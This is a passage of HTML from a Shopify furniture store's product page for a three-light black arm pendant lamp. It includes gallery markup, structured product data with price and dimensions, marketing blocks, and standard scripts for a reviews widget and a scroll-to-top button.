    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_4.jpg?v=1638391276&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389135445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_5.jpg?v=1638391278&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389168213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_8.jpg?v=1638391278&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389200981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&width=550 550w,//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5299-blk_10.jpg?v=1638391275&width=1445"
    alt="Haley 3-Light 3&quot; Arm Pendant"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20986389233749"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Haley 3-Light 3\" Arm Pendant",
      "url": "https:\/\/emfurn.com\/es\/products\/haley-3-light-3-arm-pendant",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/eei-5299-blk_9.jpg?v=1638391276\u0026width=1920"
        ],
      "description": "\nThe design integrity of the Haley 3-Light 3\" Arm Pendant assures artful and functional illumination in your dining room, living room, or bedroom. Create kitchen task lighting with the sleek swivel powder-coated metal shades. This streamlined triple pendant light complements a variety of decors, from mid-century modern to minimalist contemporary. A satin brass ceiling canopy and height-adjustable hanging rods enhance the radiating essence of this elegant pendant light fixture. This hanging lamp requires professional installation. Haley Pendant Light requires 3 E26 bulbs, 40W max, or LED equivalent (not included). Compatible with dimmer switches (not included).\n\n\nColor: Black\n\n\n\n\n\n\nOverall Product Dimensions\n30.5\"L x 30.5\"W x 65\"H\n\n\nCanopy Dimensions\n5\"L x 5\"W x 1\"H\n\n\nShade Dimensions\n12\"L x 11\"W x 4\"H\n\n\n\n\n\n",
      "sku": "EEI-5299-BLK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5299-BLK","availability" : "http://schema.org/InStock",
            "price" : 226.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/haley-3-light-3-arm-pendant?variant=39654436733013"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6661567316053&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6661567316053'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    


<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
